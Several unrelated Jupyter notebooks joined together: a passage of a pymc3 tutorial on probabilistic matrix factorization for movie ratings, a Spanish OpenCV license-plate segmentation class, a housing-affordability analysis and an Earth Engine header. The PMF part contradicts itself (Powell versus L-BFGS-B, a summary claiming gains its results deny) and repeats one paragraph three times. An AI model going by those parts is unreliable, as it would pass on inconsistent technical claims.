We'll also need functions for calculating the MAP and performing sampling on our PMF model. When the observation noise variance $\alpha$ and the prior variances $\alpha_U$ and $\alpha_V$ are all kept fixed, maximizing the log posterior is equivalent to minimizing the sum-of-squared-errors objective function with quadratic regularization terms.
$$ E = \frac{1}{2} \sum_{i=1}^N \sum_{j=1}^M I_{ij} (R_{ij} - U_i V_j^T)^2 + \frac{\lambda_U}{2} \sum_{i=1}^N \|U\|_{Fro}^2 + \frac{\lambda_V}{2} \sum_{j=1}^M \|V\|_{Fro}^2, $$
where $\lambda_U = \alpha_U / \alpha$, $\lambda_V = \alpha_V / \alpha$, and $\|\cdot\|_{Fro}^2$ denotes the Frobenius norm [3]. Minimizing this objective function gives a local minimum, which is essentially a maximum a posteriori (MAP) estimate. While it is possible to use a fast Stochastic Gradient Descent procedure to find this MAP, we'll be finding it using the utilities built into `pymc3`. In particular, we'll use `find_MAP` with Powell optimization (`scipy.optimize.fmin_powell`). Having found this MAP estimate, we can use it as our starting point for MCMC sampling.
Since it is a reasonably complex model, we expect the MAP estimation to take some time. So let's save it after we've found it. Note that we define a function for finding the MAP below, assuming it will receive a namespace with some variables in it. Then we attach that function to the PMF class, where it will have such a namespace after initialization. The PMF class is defined in pieces this way so I can say a few things between each piece to make it clearer.
```
def _find_map(self):
"""Find mode of posterior using L-BFGS-B optimization."""
tstart = time.time()
with self.model:
logging.info("finding PMF MAP using L-BFGS-B optimization...")
self._map = pm.find_MAP(method="L-BFGS-B")
elapsed = int(time.time() - tstart)
logging.info("found PMF MAP in %d seconds" % elapsed)
return self._map
def _map(self):
try:
return self._map
except:
return self.find_map()
# Update our class with the new MAP infrastructure.
PMF.find_map = _find_map
PMF.map = property(_map)
```
So now our PMF class has a `map` `property` which will either be found using Powell optimization or loaded from a previous optimization. Once we have the MAP, we can use it as a starting point for our MCMC sampler. We'll need a sampling function in order to draw MCMC samples to approximate the posterior distribution of the PMF model.
```
# Draw MCMC samples.
def _draw_samples(self, **kwargs):
kwargs.setdefault("chains", 1)
with self.model:
self.trace = pm.sample(**kwargs)
# Update our class with the sampling infrastructure.
PMF.draw_samples = _draw_samples
```
We could define some kind of default trace property like we did for the MAP, but that would mean using possibly nonsensical values for `nsamples` and `cores`. Better to leave it as a non-optional call to `draw_samples`. Finally, we'll need a function to make predictions using our inferred values for $U$ and $V$. For user $i$ and movie $j$, a prediction is generated by drawing from $\mathcal{N}(U_i V_j^T, \alpha)$. To generate predictions from the sampler, we generate an $R$ matrix for each $U$ and $V$ sampled, then we combine these by averaging over the $K$ samples.
$$
P(R_{ij}^* \given R, \alpha, \alpha_U, \alpha_V) \approx
\frac{1}{K} \sum_{k=1}^K \mathcal{N}(U_i V_j^T, \alpha)
$$
We'll want to inspect the individual $R$ matrices before averaging them for diagnostic purposes. So we'll write code for the averaging piece during evaluation. The function below simply draws an $R$ matrix given a $U$ and $V$ and the fixed $\alpha$ stored in the PMF object.
```
def _predict(self, U, V):
"""Estimate R from the given values of U and V."""
R = np.dot(U, V.T)
n, m = R.shape
sample_R = np.random.normal(R, self.std)
# bound ratings
low, high = self.bounds
sample_R[sample_R < low] = low
sample_R[sample_R > high] = high
return sample_R
PMF.predict = _predict
```
One final thing to note: the dot products in this model are often constrained using a logistic function $g(x) = 1/(1 + exp(-x))$, that bounds the predictions to the range [0, 1]. To facilitate this bounding, the ratings are also mapped to the range [0, 1] using $t(x) = (x + min) / range$. The authors of PMF also introduced a constrained version which performs better on users with less ratings [3]. Both models are generally improvements upon the basic model presented here. However, in the interest of time and space, these will not be implemented here.
## Evaluation
### Metrics
In order to understand how effective our models are, we'll need to be able to evaluate them. We'll be evaluating in terms of root mean squared error (RMSE), which looks like this:
$$
RMSE = \sqrt{ \frac{ \sum_{i=1}^N \sum_{j=1}^M I_{ij} (R_{ij} - R_{ij}^*)^2 }
{ \sum_{i=1}^N \sum_{j=1}^M I_{ij} } }
$$
In this case, the RMSE can be thought of as the standard deviation of our predictions from the actual user preferences.
```
# Define our evaluation function.
def rmse(test_data, predicted):
"""Calculate root mean squared error.
Ignoring missing values in the test data.
"""
I = ~np.isnan(test_data) # indicator for missing values
N = I.sum() # number of non-missing values
sqerror = abs(test_data - predicted) ** 2 # squared error array
mse = sqerror[I].sum() / N # mean squared error
return np.sqrt(mse) # RMSE
```
### Training Data vs. Test Data
The next thing we need to do is split our data into a training set and a test set. Matrix factorization techniques use [transductive learning](http://en.wikipedia.org/wiki/Transduction_%28machine_learning%29) rather than inductive learning. So we produce a test set by taking a random sample of the cells in the full $N \times M$ data matrix. The values selected as test samples are replaced with `nan` values in a copy of the original data matrix to produce the training set. Since we'll be producing random splits, let's also write out the train/test sets generated. This will allow us to replicate our results. We'd like to be able to idenfity which split is which, so we'll take a hash of the indices selected for testing and use that to save the data.
```
# Define a function for splitting train/test data.
def split_train_test(data, percent_test=0.1):
"""Split the data into train/test sets.
:param int percent_test: Percentage of data to use for testing. Default 10.
"""
n, m = data.shape # # users, # movies
N = n * m # # cells in matrix
# Prepare train/test ndarrays.
train = data.copy()
test = np.ones(data.shape) * np.nan
# Draw random sample of training data to use for testing.
tosample = np.where(~np.isnan(train)) # ignore nan values in data
idx_pairs = list(zip(tosample[0], tosample[1])) # tuples of row/col index pairs
test_size = int(len(idx_pairs) * percent_test) # use 10% of data as test set
train_size = len(idx_pairs) - test_size # and remainder for training
indices = np.arange(len(idx_pairs)) # indices of index pairs
sample = np.random.choice(indices, replace=False, size=test_size)
# Transfer random sample from train set to test set.
for idx in sample:
idx_pair = idx_pairs[idx]
test[idx_pair] = train[idx_pair] # transfer to test set
train[idx_pair] = np.nan # remove from train set
# Verify everything worked properly
assert train_size == N - np.isnan(train).sum()
assert test_size == N - np.isnan(test).sum()
# Return train set and test set
return train, test
train, test = split_train_test(dense_data)
```
## Results
```
# Let's see the results:
baselines = {}
for name in baseline_methods:
Method = baseline_methods[name]
method = Method(train)
baselines[name] = method.rmse(test)
print("{} RMSE:\t{:.5f}".format(method, baselines[name]))
```
As expected: the uniform random baseline is the worst by far, the global mean baseline is next best, and the mean of means method is our best baseline. Now let's see how PMF stacks up.
```
# We use a fixed precision for the likelihood.
# This reflects uncertainty in the dot product.
# We choose 2 in the footsteps Salakhutdinov
# Mnihof.
ALPHA = 2
# The dimensionality D; the number of latent factors.
# We can adjust this higher to try to capture more subtle
# characteristics of each movie. However, the higher it is,
# the more expensive our inference procedures will be.
# Specifically, we have D(N + M) latent variables. For our
# Movielens dataset, this means we have D(2625), so for 5
# dimensions, we are sampling 13125 latent variables.
DIM = 10
pmf = PMF(train, DIM, ALPHA, std=0.05)
```
### Predictions Using MAP
```
# Find MAP for PMF.
pmf.find_map();
```
Excellent. The first thing we want to do is make sure the MAP estimate we obtained is reasonable. We can do this by computing RMSE on the predicted ratings obtained from the MAP values of $U$ and $V$. First we define a function for generating the predicted ratings $R$ from $U$ and $V$. We ensure the actual rating bounds are enforced by setting all values below 1 to 1 and all values above 5 to 5. Finally, we compute RMSE for both the training set and the test set. We expect the test RMSE to be higher. The difference between the two gives some idea of how much we have overfit. Some difference is always expected, but a very low RMSE on the training set with a high RMSE on the test set is a definite sign of overfitting.
```
def eval_map(pmf_model, train, test):
U = pmf_model.map["U"]
V = pmf_model.map["V"]
# Make predictions and calculate RMSE on train & test sets.
predictions = pmf_model.predict(U, V)
train_rmse = rmse(train, predictions)
test_rmse = rmse(test, predictions)
overfit = test_rmse - train_rmse
# Print report.
print("PMF MAP training RMSE: %.5f" % train_rmse)
print("PMF MAP testing RMSE: %.5f" % test_rmse)
print("Train/test difference: %.5f" % overfit)
return test_rmse
# Add eval function to PMF class.
PMF.eval_map = eval_map
# Evaluate PMF MAP estimates.
pmf_map_rmse = pmf.eval_map(train, test)
pmf_improvement = baselines["mom"] - pmf_map_rmse
print("PMF MAP Improvement: %.5f" % pmf_improvement)
```
We actually see a decrease in performance between the MAP estimate and the mean of means performance. We also have a fairly large difference in the RMSE values between the train and the test sets. This indicates that the point estimates for $\alpha_U$ and $\alpha_V$ that we calculated from our data are not doing a great job of controlling model complexity.
Let's see if we can improve our estimates by approximating our posterior distribution with MCMC sampling. We'll draw 500 samples, with 500 tuning samples.
### Predictions using MCMC
```
# Draw MCMC samples.
pmf.draw_samples(
draws=500,
tune=500,
)
```
### Diagnostics and Posterior Predictive Check
The next step is to check how many samples we should discard as burn-in. Normally, we'd do this using a traceplot to get some idea of where the sampled variables start to converge. In this case, we have high-dimensional samples, so we need to find a way to approximate them. One way was proposed by [Salakhutdinov and Mnih, p.886](https://www.cs.toronto.edu/~amnih/papers/bpmf.pdf). We can calculate the Frobenius norms of $U$ and $V$ at each step and monitor those for convergence. This essentially gives us some idea when the average magnitude of the latent variables is stabilizing. The equations for the Frobenius norms of $U$ and $V$ are shown below. We will use `numpy`'s `linalg` package to calculate these.
$$ \|U\|_{Fro}^2 = \sqrt{\sum_{i=1}^N \sum_{d=1}^D |U_{id}|^2}, \hspace{40pt} \|V\|_{Fro}^2 = \sqrt{\sum_{j=1}^M \sum_{d=1}^D |V_{jd}|^2} $$
```
def _norms(pmf_model, monitor=("U", "V"), ord="fro"):
"""Return norms of latent variables at each step in the
sample trace. These can be used to monitor convergence
of the sampler.
"""
monitor = ("U", "V")
norms = {var: [] for var in monitor}
for sample in pmf_model.trace:
for var in monitor:
norms[var].append(np.linalg.norm(sample[var], ord))
return norms
def _traceplot(pmf_model):
"""Plot Frobenius norms of U and V as a function of sample #."""
trace_norms = pmf_model.norms()
u_series = pd.Series(trace_norms["U"])
v_series = pd.Series(trace_norms["V"])
fig, (ax1, ax2) = plt.subplots(1, 2, figsize=(15, 7))
u_series.plot(kind="line", ax=ax1, grid=False, title=r"$\|U\|_{Fro}^2$ at Each Sample")
v_series.plot(kind="line", ax=ax2, grid=False, title=r"$\|V\|_{Fro}^2$ at Each Sample")
ax1.set_xlabel("Sample Number")
ax2.set_xlabel("Sample Number")
PMF.norms = _norms
PMF.traceplot = _traceplot
pmf.traceplot()
```
It appears we get convergence of $U$ and $V$ after about the default tuning. When testing for convergence, we also want to see convergence of the particular statistics we are looking for, since different characteristics of the posterior may converge at different rates. Let's also do a traceplot of the RSME. We'll compute RMSE for both the train and the test set, even though the convergence is indicated by RMSE on the training set alone. In addition, let's compute a running RMSE on the train/test sets to see how aggregate performance improves or decreases as we continue to sample.
Notice here that we are sampling from 1 chain only, which makes the convergence statisitcs like $\hat{r}$ impossible (we can still compute the split-rhat but the purpose is different). The reason of not sampling multiple chain is that PMF might not have unique solution. Thus without constraints, the solutions are at best symmetrical, at worse identical under any rotation, in any case subject to label switching. In fact if we sample from multiple chains we will see large $\hat{r}$ indicating the sampler is exploring different solutions in different part of parameter space.
```
def _running_rmse(pmf_model, test_data, train_data, burn_in=0, plot=True):
"""Calculate RMSE for each step of the trace to monitor convergence."""
burn_in = burn_in if len(pmf_model.trace) >= burn_in else 0
results = {"per-step-train": [], "running-train": [], "per-step-test": [], "running-test": []}
R = np.zeros(test_data.shape)
for cnt, sample in enumerate(pmf_model.trace[burn_in:]):
sample_R = pmf_model.predict(sample["U"], sample["V"])
R += sample_R
running_R = R / (cnt + 1)
results["per-step-train"].append(rmse(train_data, sample_R))
results["running-train"].append(rmse(train_data, running_R))
results["per-step-test"].append(rmse(test_data, sample_R))
results["running-test"].append(rmse(test_data, running_R))
results = pd.DataFrame(results)
if plot:
results.plot(
kind="line",
grid=False,
figsize=(15, 7),
title="Per-step and Running RMSE From Posterior Predictive",
)
# Return the final predictions, and the RMSE calculations
return running_R, results
PMF.running_rmse = _running_rmse
predicted, results = pmf.running_rmse(test, train)
# And our final RMSE?
final_test_rmse = results["running-test"].values[-1]
final_train_rmse = results["running-train"].values[-1]
print("Posterior predictive train RMSE: %.5f" % final_train_rmse)
print("Posterior predictive test RMSE: %.5f" % final_test_rmse)
print("Train/test difference: %.5f" % (final_test_rmse - final_train_rmse))
print("Improvement from MAP: %.5f" % (pmf_map_rmse - final_test_rmse))
print("Improvement from Mean of Means: %.5f" % (baselines["mom"] - final_test_rmse))
```
We have some interesting results here. As expected, our MCMC sampler provides lower error on the training set. However, it seems it does so at the cost of overfitting the data. This results in a decrease in test RMSE as compared to the MAP, even though it is still much better than our best baseline. So why might this be the case? Recall that we used point estimates for our precision paremeters $\alpha_U$ and $\alpha_V$ and we chose a fixed precision $\alpha$. It is quite likely that by doing this, we constrained our posterior in a way that biased it towards the training data. In reality, the variance in the user ratings and the movie ratings is unlikely to be equal to the means of sample variances we used. Also, the most reasonable observation precision $\alpha$ is likely different as well.
We have some interesting results here. As expected, our MCMC sampler provides lower error on the training set. However, it seems it does so at the cost of overfitting the data. This results in a decrease in test RMSE as compared to the MAP, even though it is still much better than our best baseline. So why might this be the case? Recall that we used point estimates for our precision paremeters $\alpha_U$ and $\alpha_V$ and we chose a fixed precision $\alpha$. It is quite likely that by doing this, we constrained our posterior in a way that biased it towards the training data. In reality, the variance in the user ratings and the movie ratings is unlikely to be equal to the means of sample variances we used. Also, the most reasonable observation precision $\alpha$ is likely different as well.
We have some interesting results here. As expected, our MCMC sampler provides lower error on the training set. However, it seems it does so at the cost of overfitting the data. This results in a decrease in test RMSE as compared to the MAP, even though it is still much better than our best baseline. So why might this be the case? Recall that we used point estimates for our precision paremeters $\alpha_U$ and $\alpha_V$ and we chose a fixed precision $\alpha$. It is quite likely that by doing this, we constrained our posterior in a way that biased it towards the training data. In reality, the variance in the user ratings and the movie ratings is unlikely to be equal to the means of sample variances we used. Also, the most reasonable observation precision $\alpha$ is likely different as well.
### Summary of Results
Let's summarize our results.
```
size = 100 # RMSE doesn't really change after 100th sample anyway.
all_results = pd.DataFrame(
{
"uniform random": np.repeat(baselines["ur"], size),
"global means": np.repeat(baselines["gm"], size),
"mean of means": np.repeat(baselines["mom"], size),
"PMF MAP": np.repeat(pmf_map_rmse, size),
"PMF MCMC": results["running-test"][:size],
}
)
fig, ax = plt.subplots(figsize=(10, 5))
all_results.plot(kind="line", grid=False, ax=ax, title="RMSE for all methods")
ax.set_xlabel("Number of Samples")
ax.set_ylabel("RMSE");
```
## Summary
We set out to predict user preferences for unseen movies. First we discussed the intuitive notion behind the user-user and item-item neighborhood approaches to collaborative filtering. Then we formalized our intuitions. With a firm understanding of our problem context, we moved on to exploring our subset of the Movielens data. After discovering some general patterns, we defined three baseline methods: uniform random, global mean, and mean of means. With the goal of besting our baseline methods, we implemented the basic version of Probabilistic Matrix Factorization (PMF) using `pymc3`.
Our results demonstrate that the mean of means method is our best baseline on our prediction task. As expected, we are able to obtain a significant decrease in RMSE using the PMF MAP estimate obtained via Powell optimization. We illustrated one way to monitor convergence of an MCMC sampler with a high-dimensionality sampling space using the Frobenius norms of the sampled variables. The traceplots using this method seem to indicate that our sampler converged to the posterior. Results using this posterior showed that attempting to improve the MAP estimation using MCMC sampling actually overfit the training data and increased test RMSE. This was likely caused by the constraining of the posterior via fixed precision parameters $\alpha$, $\alpha_U$, and $\alpha_V$.
As a followup to this analysis, it would be interesting to also implement the logistic and constrained versions of PMF. We expect both models to outperform the basic PMF model. We could also implement the [fully Bayesian version of PMF](https://www.cs.toronto.edu/~amnih/papers/bpmf.pdf) (BPMF), which places hyperpriors on the model parameters to automatically learn ideal mean and precision parameters for $U$ and $V$. This would likely resolve the issue we faced in this analysis. We would expect BPMF to improve upon the MAP estimation produced here by learning more suitable hyperparameters and parameters. For a basic (but working!) implementation of BPMF in `pymc3`, see [this gist](https://gist.github.com/macks22/00a17b1d374dfc267a9a).
If you made it this far, then congratulations! You now have some idea of how to build a basic recommender system. These same ideas and methods can be used on many different recommendation tasks. Items can be movies, products, advertisements, courses, or even other people. Any time you can build yourself a user-item matrix with user preferences in the cells, you can use these types of collaborative filtering algorithms to predict the missing values. If you want to learn more about recommender systems, the first reference is a good place to start.
## References
1. Y. Koren, R. Bell, and C. Volinsky, “Matrix Factorization Techniques for Recommender Systems,” Computer, vol. 42, no. 8, pp. 30–37, Aug. 2009.
2. K. Goldberg, T. Roeder, D. Gupta, and C. Perkins, “Eigentaste: A constant time collaborative filtering algorithm,” Information Retrieval, vol. 4, no. 2, pp. 133–151, 2001.
3. A. Mnih and R. Salakhutdinov, “Probabilistic matrix factorization,” in Advances in neural information processing systems, 2007, pp. 1257–1264.
4. S. J. Nowlan and G. E. Hinton, “Simplifying Neural Networks by Soft Weight-sharing,” Neural Comput., vol. 4, no. 4, pp. 473–493, Jul. 1992.
5. R. Salakhutdinov and A. Mnih, “Bayesian Probabilistic Matrix Factorization Using Markov Chain Monte Carlo,” in Proceedings of the 25th International Conference on Machine Learning, New York, NY, USA, 2008, pp. 880–887.
The model discussed in this analysis was developed by Ruslan Salakhutdinov and Andriy Mnih. Code and supporting text are the original work of [Mack Sweeney](https://www.linkedin.com/in/macksweeney) with changes made to adapt the code and text for the Movielens dataset by Colin Carroll and Rob Zinkov.
```
%load_ext watermark
%watermark -n -u -v -iv -w
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/josearangos/PDI/blob/Colab/Colab_Class/binarySegmentation.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
```
import cv2
import numpy as np
import matplotlib.pyplot as plt
from google.colab.patches import cv2_imshow
```
## Segmentación binaria
### Actividad
En esta clase se analiza una imagen binarizada de un carro(entrada) en donde se resalta la placa y se busca sacar solo la placa
```
! wget https://github.com/josearangos/PDI/raw/Colab/Resources/Image/placa_bina.png
! wget https://github.com/josearangos/PDI/raw/Colab/Resources/Image/carro_shape.jpg
```
## Leemos la imagen
```
a = cv2.imread('placa_bina.png',0) #Leemos nuestra imagen de dos dimensiones
b = a.copy() #Creamos una copia
fil,col = b.shape #Guardamos sus dimensiones en variables separadas
cv2_imshow(b)
```
## Aplicamos la mascara
```
a = cv2.threshold(a,127,255,cv2.THRESH_BINARY)[1] #Convertimos nuestra imagen para hacerla de una sola dimensión para poder aplicar la función de conectividad con la cual etiquetaremos las secciones que están interconectadas
ret, labels = cv2.connectedComponents(a,4) #Guardamos el número de etiquetas y una matriz que contiene el valor de cada pixel (La etiqueta que le corresponde)
#MAP COMPONENTS TO HUE VAL (formula to hsv) Con esta formula tomamos la matriz de etiquetas resultantes y creamos una imagen con pseudo colores de nuestra imagen original pero con los pixeles que comparten etiqueta del mismo color
label_hue = np.uint8(179*labels/np.max(labels))
blank_ch = 255*np.ones_like(label_hue)
labeled_a = cv2.merge([label_hue, blank_ch, blank_ch])
#cvt to bgr for display
labeled_a = cv2.cvtColor(labeled_a, cv2.COLOR_HSV2BGR)
#Convert background to black
labeled_a[label_hue==0] = 255 #Convertimos en cero los pixeles que en la matriz de etiquetas son cero
cv2_imshow(labeled_a)
```
## Graficamos la distribución de pixeles
```
#Con las dos líneas de código anteriores hacemos cero los valores no etiquetados para mostrarlos en negro
total = [] #Creamos un arreglo para guardar el numero de pixeles que comparten cada etiqueta por etiqueta
valor = 0 #Variable que almacenará el número de pixeles que comparten una etiqueta
#Con las dos líneas de código anteriores hacemos cero los valores no etiquetados para mostrarlos en negro
for i in range (1,ret): #Con este ciclo for guardamos el número de pixeles que tiene cada etiqueta y lo guardamos en una lista
valor = i
c = b*0
c[labels == i] = 1
suma = np.sum(c)
total = [(valor,suma)] + total
x_list = [l[0] for l in total] #Extraemos de la lista el valor de cada etiqueta
y_list = [l[1] for l in total] #Extraemos el valor de la suma de cada etiqueta
y_list = np.uint32(y_list) #Convertimos los valores obtenidos en la suma de pixeles de la etiqueta a 32 bits
plt.scatter(x_list,y_list) # Graficamos los calor x = etiquetas y = valor suma pixeles etiquera
plt.show() #Mostramos la gráfica
d = cv2.imread('carro_shape.jpg',1) #Leemos la imagen que extraímos en formato s de hsv
mx = np.max(total) #Buscamos la etiqueta que tienen el mayor número de pixeles interconectados
ind = []
ind = np.where(mx==total) # Guardamos en un arreglo cada pixel que tenga el valor de mx
c = b*0 # Creamos una matriz vacia del tamaño de b (La imagen que tenemos de carro en 3 capas)
c[labels == 262] = 255 #Cada pixel que tenga el valor de la etiqueta con más pixeles que la conforman lo hacemos 255 (negro)
cv2_imshow(c) #Mostramos la imagen obtenida en la linea de código anterior
x,y = np.where(c>0) #Guardamos las coordenadas de cada pixel en negro (255) de C
fm = np.min(x) #Guardamos su valor mínimo en x
fx = np.max(x) #Guardamos su valor máximo en x
cm = np.min(y) #Guardamos su valor mínimo en y
cx = np.max(y) #Guardamos su valor máximo en y
d = d[fm:fx,cm:cx,:] #Tomamos de la imagen origianl el area encerrada por los valores obtenido en las cuatro líneas de código anterior
```
## Resultado placa
```
cv2_imshow(d) #Mostramos la imagen obtenida
```
|
github_jupyter
|
# Housing economy, home prices and affordibility
Alan Greenspan in 2014 pointed out that there was never a recovery from recession
without improvements in housing construction. Here we examine some relevant data,
including the Case-Shiller series, and derive an insightful
measure of the housing economy, **hscore**, which takes affordibility into account.
Contents:
- Housing Starts
- Constructing a Home Price Index
- Real home prices
- Indebtedness for typical home buyer
- hscore: Housing starts scored by affordability
- Concluding remarks
*Dependencies:*
- Repository: https://github.com/rsvp/fecon235
- Python: matplotlib, pandas
*CHANGE LOG*
2016-02-08 Fix issue #2 by v4 and p6 updates.
Our hscore index has been completely revised.
Another 12 months of additional data.
2015-02-10 Code review and revision.
2014-09-11 First version.
```
from fecon235.fecon235 import *
# PREAMBLE-p6.15.1223 :: Settings and system details
from __future__ import absolute_import, print_function
system.specs()
pwd = system.getpwd() # present working directory as variable.
print(" :: $pwd:", pwd)
# If a module is modified, automatically reload it:
%load_ext autoreload
%autoreload 2
# Use 0 to disable this feature.
# Notebook DISPLAY options:
# Represent pandas DataFrames as text; not HTML representation:
import pandas as pd
pd.set_option( 'display.notebook_repr_html', False )
# Beware, for MATH display, use %%latex, NOT the following:
# from IPython.display import Math
# from IPython.display import Latex
from IPython.display import HTML # useful for snippets
# e.g. HTML('<iframe src=http://en.mobile.wikipedia.org/?useformat=mobile width=700 height=350></iframe>')
from IPython.display import Image
# e.g. Image(filename='holt-winters-equations.png', embed=True) # url= also works
from IPython.display import YouTubeVideo
# e.g. YouTubeVideo('1j_HxD4iLn8', start='43', width=600, height=400)
from IPython.core import page
get_ipython().set_hook('show_in_pager', page.as_hook(page.display_page), 0)
# Or equivalently in config file: "InteractiveShell.display_page = True",
# which will display results in secondary notebook pager frame in a cell.
# Generate PLOTS inside notebook, "inline" generates static png:
%matplotlib inline
# "notebook" argument allows interactive zoom and resize.
```
## Housing Starts
*Housing starts* is an economic indicator that reflects the number of
privately owned new houses (technically housing units) on which
construction has been started in a given period.
We retrieve monthly data released by the U.S. Bureau of the Census.
```
# In thousands of units:
hs = get( m4housing )
# m4 indicates monthly frequency.
# plot( hs )
```
Since housing is what houses people, over the long-term
it is reasonable to examine **housing starts per capita**.
```
# US population in thousands:
pop = get( m4pop )
# Factor 100.00 converts operation to float and percentage terms:
hspop = todf((hs * 100.00) / pop)
plot( hspop )
```
**At the peaks, about 1% of the *US population got allocated new housing monthly*.
The lowest point shown is after the Great Recession at 0.2%.**
Clearly there's a downward historical trend, so to discern **short-term housing cycles**,
we detrend and normalize hspop.
```
plot(detrendnorm( hspop ))
```
Surprisingly, housing starts per capita during the Great Recession did not
exceed two standard deviations on the downside.
2015-02-10 and 2016-02-08: It appears that housing starts has recovered relatively
and is back to mean trend levels.
In the concluding section, we shall derive another measure of housing activity
which takes affordibility into account.
## Constructing a Home Price Index
The correlation between Case-Shiller indexes, 20-city vs 10-city, is practically 1.
Thus a mash-up is warranted to get data extended back to 1987.
Case-Shiller is not dollar denominated (but rather a chain of changes)
so we use the median sales prices from 2000 to mid-2014 released by the
National Association of Realtors to estimate home price,
see function **gethomepx** for explicit details.
```
# We can use ? or ?? to extract code info:
gethomepx??
# Our interface will not ask the user to enter such messy details...
homepx = get( m4homepx )
# m4 indicates monthly home prices.
# Case-Shiller is seasonally adjusted:
plot( homepx )
# so the plot appears relatively smooth.
# Geometric rate of return since 1987:
georet( homepx, 12 )
```
The first element tells us home prices have increased
approximately 3.7% per annum.
The third element shows price volatility of 2.5%
which is very low compared to other asset classes.
But this does not take into account inflation.
In any case, recent home prices are still below
the levels just before the Great Recession.
## Real home prices
```
# This is an synthetic deflator created from four sources:
# CPI and PCE, both headline and core:
defl = get( m4defl )
# "Real" will mean in terms of current dollars:
homepxr = todf( homepx * defl )
# r for real
plot( homepxr )
# Real geometric return of home prices:
georet( homepxr, 12 )
```
*Real* home prices since 1987 have increased at the approximate
rate of +1.3% per annum.
Note that the above does not account for annual property taxes
which could diminish of real price appreciation.
Perhaps home prices are only increasing because new stock of housing
has been declining over the long-term (as shown previously).
The years 1997-2006 is considered a **housing bubble**
due to the widespread availability of *subprime mortgages*
(cf. NINJA, No Income No Job Applicant, was often not rejected.)
**Median home prices *doubled* in real terms**: from \$140,000 to \$280,000.
**Great Recession took down home prices** (180-280)/280 = **-36% in real terms.**
2015-02-10: we are roughly at 200/280 = 71% of peak home price in real terms.
2016-02-08: we are roughly at 220/280 = 79% of peak home price in real terms.
## Indebtedness for typical home buyer
For a sketch, we assume a fixed premium for some long-term mortgages over 10-y Treasuries,
and then compute the number of hours needed to
pay *only the interest on the full home price* (i.e. no down payment assumed).
This sketch does not strive for strict veracity, but simply serves as an
indicator to model the housing economy.
```
mortpremium = 1.50
mortgage = todf( get(m4bond10) + mortpremium )
# Yearly interest to be paid off:
interest = todf( homepx * (mortgage / 100.00) )
# Wage is in dollars per hour:
wage = get( m4wage )
# Working hours to pay off just the interest:
interesthours = todf( interest / wage )
# Mortgage interest to be paid as portion of ANNUAL income,
# assuming 2000 working hours per year:
payhome = todf( interesthours / 2000.00 )
# We ignore tiny portion of mortgage payment made towards reducing principal.
# And of course, the huge disparity in earned income among the population.
plot( payhome )
```
If we assume 2000 hours worked per year (40 hours for 50 weeks), we can see that
interest payment can potentially take up to 50% of total annual pre-tax income.
2015-02-10: Currently that figure is about 20% so housing should be affordable,
but the population is uncertain about the risk on taking on debt.
(What if unemployment looms in the future?)
Prospects of deflation adds to the fear of such risk.
Debt is best taken on in inflationary environments.
The housing bubble clearly illustrated that
huge *price risk* of the underlying asset could be an important consideration.
Thus the renting a home (without any equity stake) may appear preferable over buying a home.
```
# # Forecast payhome for the next 12 months:
# forecast( payhome, 12 )
```
2016-02-09: Homes should be slightly more affordable: 19% of annual income -- perhaps
due to further declining interest rates, or even some
increase in wages for the typical American worker.
Caution: although the numbers may indicate increased affordability,
it has become *far more difficult to obtain mortgage financing due to
strict credit requirements*. The pendulum of scrutiny from the NINJA days of the
subprime era has swung to the opposite extreme.
Subprime mortgages were the root cause of the Great Recession.
This would require another notebook which studies credit flows
from financial institutions to home buyers.
Great Recession: There is evidence recently that families shifted to home rentals,
avoiding home ownership which would entail taking on mortgage debt.
Some home owners experienced negative equity.
And when the debt could not be paid due to wage loss, it seemed reasonable to
walk away from their homes, even if that meant damage to their credit worthiness.
*Housing construction had to compete with a large supply of foreclosed homes on the market.*
## hscore: Housing starts scored by affordability
The basic idea here is that housing starts can be weighted by some
proxy of "affordability."
An unsold housing unit cannot be good for a healthy economy.
Recall that our variable *payhome* was constructed as a function of
home price, interest rate, and wage income -- to solve for the portion
of annual income needed to pay off a home purchase -- i.e. indebtedness.
**Home affordability** can thus be *abstractly* represented as 0 < (1-payhome) < 1,
by ignoring living expenses of the home buyer.
```
afford = todf( 1 - payhome )
# hspop can be interpreted as the percentage of the population allocated new housing.
# Let's weight hspop by afford to score housing starts...
hscore = todf( hspop * afford )
# ... loosely interpretated as new "affordable" housing relative to population.
plot( hscore )
stat( hscore )
```
**hscore** can be roughly interpreted as "affordable" housing starts
expressed as percentage of the total U.S. population.
The overall mean of *hscore* is approximately 0.31, and we observe a band between
0.31 and 0.47 from 1993 to 2004.
That band could be interpreted as an equilibrium region for the housing economy
(before the Housing Bubble and Great Recession).
It's also worth noting that long-term interest rates during that epoch was
determined by the market -- yet untouched by the massive *quantitative easing*
programs initiated by the Federal Reserve.
```
# Forecast for hscore, 12-months ahead:
forecast( hscore, 12 )
```
## Concluding remarks
We created an index **hscore** which expresses new "affordable" housing units
as percentage of total population. Affordability was crudely modeled by a few
well-known economic variables, plus our extended Case-Schiller index
of median home prices.
- 2016-02-09 Following the Great-Recession lows around 0.13, *hscore* has now reverted to its long-term mean of 0.31, *confirming the recovery*, and is forecasted to slightly increase to 0.33.
- The Fed terminated its QE program but has not sold off any of its mortgage securities. That reduces upward pressure on mortgage rates. However, our *hscore* supports the Fed's rate hike decision on 2015-12-16 since it gives evidence that the housing market has recovered midway between the housing bubble and the subprime mortgage crisis.
|
github_jupyter
|
<table class="ee-notebook-buttons" align="left">
<td><a target="_blank" href="https://github.com/giswqs/earthengine-py-notebooks/tree/master/Tutorials/Keiko/glad_alert.ipynb"><img width=32px src="https://www.tensorflow.org/images/GitHub-Mark-32px.png" /> View source on GitHub</a></td>
<td><a target="_blank" href="https://nbviewer.jupyter.org/github/giswqs/earthengine-py-notebooks/blob/master/Tutorials/Keiko/glad_alert.ipynb"><img width=26px src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Jupyter_logo.svg/883px-Jupyter_logo.svg.png" />Notebook Viewer</a></td>
<td><a target="_blank" href="https://mybinder.org/v2/gh/giswqs/earthengine-py-notebooks/master?filepath=Tutorials/Keiko/glad_alert.ipynb"><img width=58px src="https://mybinder.org/static/images/logo_social.png" />Run in binder</a></td>
<td><a target="_blank" href="https://colab.research.google.com/github/giswqs/earthengine-py-notebooks/blob/master/Tutorials/Keiko/glad_alert.ipynb"><img src="https://www.tensorflow.org/images/colab_logo_32px.png" /> Run in Google Colab</a></td>
</table>
## Install Earth Engine API
